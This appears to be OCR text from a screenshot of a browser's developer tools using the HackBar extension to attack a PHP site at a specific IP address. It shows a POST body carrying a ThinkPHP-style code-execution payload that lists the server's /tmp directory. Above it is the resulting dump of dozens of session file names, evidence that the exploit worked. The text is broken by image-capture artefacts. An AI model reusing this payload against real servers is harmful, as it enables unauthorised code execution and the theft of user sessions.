 https://185.132.125.187:16658/index.php/index
7
Update
Session in progress
[448]=> string(31) "sess_cqa0kj9v96h3e5gi0v2sudh8kp" [449]=> string(31) "sess_cqcj6rff0d39ul98h21ftu7j9j" [450]=> string(31)
"sess_cqgmkd1eildrcenlmsdsvmch68" [451]=> string(31) "sess_crkfss2576hifn2tjstpotp9pj" [452]=> string(31) "sess_cuhj8a6h6mn29l3vb2nq4hjslh" [453]=>
string(31) "sess_cv0u4oshcn8tefgrhih58e8jgf" [454]=> string(31) "sess_d0d2a064h48rrcfcq6t0jb7ka2" [455]=> string(31) "sess_d0oqg30lhaquisrjme8qoaff8l"
[456]=> string(31) "sess_d3bfase0k2bc7d4ughrdbugbb2" [457]=> string(31) "sess_d3q6euromq91i1s5bfbvm22o8g" [458]=> string(31)
"sess_d3rmqho5ce32anpkv1d046ks31" [459]=> string(31) "sess_d5pdkdsttcu57la84mh0t0pefi" [460]=> string(31) "sess_d5vshh5ao4hodq2mj3d08s03qo" [461]=>
string(31) "sess_d8dub2h6qfr73ms77f9n4ms3m1" [462]=> string(31) "sess_d8v0jgtsq3lfkhrorobff71rpe" [463]=> string(31) "sess_d91rs6nooj2fb507l4itsb4hmh"
[464]=> string(31) "sess_da70qbi3slj6tj3vgbfsgf0n2j" [465]=> string(31) "sess_db3k2pchserldaheis435e0s8b" [466]=> string(31)
"sess_dbb7njjtfr672hndgqsqbvrms4" [467]=> string(31) "sess_dc16n5d3iqmkjaabcml9j4gfsv" [468]=> string(31) "sess_dcsilf0tpaspfvbmivme63b571" [469]=>
string(31) "sess_ddo15lqt9f6qf57ir14vps9b7q" [470]=> string(31) "sess_degl114l6a5hks2er1diq3io7v" [471]=> string(31) "sess_det5n1i2v6di18cgh7rdqb46to"
[472]=> string(31) "sess_df275ofiki1okv0sehpcrkc9gs" [473]=> string(31) "sess_dgsntctrs46ilog8mfugt02dnm" [474]=> string(31)
"sess_dhogn4tp1kmnff7di0pndcnigg" [475]=> string(31) "sess_dhsh8nb71jdvn7hftira7pt3ae" [476]=> string(31) "sess_djds3k6as8rija5255js02o4cv" [477]=>
string(31) "sess_djok6ol4fbnfl07aklumgcolnr" [478]=> string(31) "sess_dkj4dvlc1lab65jac3bnt146cn" [479]=> string(31) "sess_dkvuvq6m904jjgm9fn4ndr1gnj"
[480]=> string(31) "sess_dlaj16guh50gg5pip7ns3l1foi" [481]=> string(31) "sess_dledtq4nqro38ft75ud9ndbmk1" [482]=> string(31)
"sess_dm48em2ertfa828akv5p1koq6g" [483]=> string(31) "sess_dnn3bv9gmfhjbfcpqc89bjhl79" [484]=> string(31) "sess_doskv4ue2uk8goh0km9e0h2st1" [485]=>
string(31) "sess_dpsjfk7de3rj6dmaruul1aum2v" [486]=> string(31) "sess_dpul13imdu6b16sovu06r8u4a1" [487]=> string(31) "sess_dskg4in9j64l8oktak1dr1q3j5"
[488]=> string(31) "sess_dsla0ns2mmf4o00kvtfl39vdjq" [489]=> string(31) "sess_dtiur541vn2u07gbji3p43qf7f" [490]=> string(31)
"sess_dtlnhng9l8154mvs1q0ujujde8" [491]=> string(31) "sess_dtlq1u3vkgj5t046k54ge69cu4" [492]=> string(31) "sess_e0agg3j7ssfu31huuksfcdd3i1" [493]=>
string(31) "sess_e0rdcr9n7ar5rhd2mb23g4kh5s" [494]=> string(31) "sess_e2tku8ic24n5d186q567jvim09" [495]=> string(31) "sess_e34mehnjg48ce22kj0noohpnmd"
[496]=> string(31) "sess_e37ftpmd8gju43euc716soufjj" [497]=> string(31) "sess_e3gmu2pjih9557472q5ckvvl1a" [498]=> string(31)
"sess_e3su7ud27pbm4q77i4i70n8hgu" [499]=> string(31) "sess_e47jut5uad9vga36ao3lmo5v6o" [500]=> string(31) "sess_e581cd3h62pm0nk7bi40agddld" [501]=>
string(31) "sess_e6gvdbt85mqivkdhgqo041bi3o" [502]=> string(31) "sess_e7akt93ghf3qtd427bp17ktk65" [503]=> string(31) "sess_e7d68bfj1kl0d809oqss5edklg"
[504]=> string(31) "sess_e82v8kjoff062t9tpm4h84s4n9" [505]=> string(31) "sess_e9dr402shn5mmiu2vf7v7841u7" [506]=> string(31)
"sess_e9ueo5dh8frsepa95cjnuue32f" [507]=> string(31) "sess_ec2jr5pro6pt52tmfb6rloaabo" [508]=> string(31) "sess_ec8r3l5too1iktugcrvdhhh080" [509]=>
Welcome Elements Console Sources Network Performance Memory Application HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://185.132.125.187:16658/index.php/index
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_method=__construct&method=get&filter[]=scandir&filter[]=var_dump&get
[]=/tmp/
Name
Upgrade-Insecure-Requests
Value
1
Name
Value